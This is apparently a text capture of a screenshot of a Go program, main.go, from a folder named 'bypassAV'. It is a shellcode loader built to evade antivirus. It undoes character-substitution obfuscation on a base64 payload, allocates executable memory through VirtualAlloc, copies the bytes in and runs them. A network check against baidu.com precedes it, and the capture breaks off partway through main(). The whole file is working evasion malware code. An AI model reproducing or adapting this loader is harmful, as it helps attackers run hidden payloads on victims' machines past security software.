 main.go
C: > Users > Blue > Desktop > ByPass > bypassAV > main.go
1 package main
2
3 import (
4 "encoding/base64"
5 "strings"
6 "syscall"
7 "unsafe"
8 "net/http"
9 "net/url"
10 )
11 var (
12 kernel32 = syscall.NewLazyDLL("kernel32.dll")
13 VirtualAlloc = kernel32.NewProc("VirtualAlloc")
14 RtlMoveMemory = kernel32.NewProc("RtlMoveMemory")
15 )
16
17 func build(ddm string){
18 str1 :=strings.Replace(ddm, "#", "A", -1 )
19 str2 :=strings.Replace(str1, "!", "H", -1 )
20 str3 :=strings.Replace(str2, "@", "1", -1 )
21 str4 :=strings.Replace(str3, ")", "T", -1 )
22 sDec,_ := base64.StdEncoding.DecodeString(str4)
23 addr, _, _ := VirtualAlloc.Call(0, uintptr(len(sDec)), 0x1000|0x2000, 0x40)
24 _, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&sDec[0])), uintptr(len(sDec)))
25 syscall.Syscall(addr, 0, 0, 0, 0)
26
27 }
28 func main() {
29 u, _ := url.Parse("http://www.baidu.com")
30 q := u.Query()
31 u.RawQuery = q.Encode()
32 res, err := http.Get(u.String())
33 if err != nil {
34 return
35 }
36 resCode := res.StatusCode
37 res.Body.Close()
38 if err != nil {
39 return